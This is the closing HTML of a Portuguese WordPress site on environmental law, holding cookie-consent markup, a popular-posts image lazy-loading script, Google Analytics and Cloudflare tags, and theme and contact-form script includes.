                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Não necessário                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Não necessário</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63361792-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63361792-2');
</script><div id="reading-position-indicator"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/direitoambiental.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/media-query.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","nonce":"0070fb67ce"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/download.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Sem Resultados","lang_results_found":"Resultados Encontrados"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/tie-scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/ilightbox.packed.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/search.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"496bdaa60f924d62b09e5aa137d48aef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>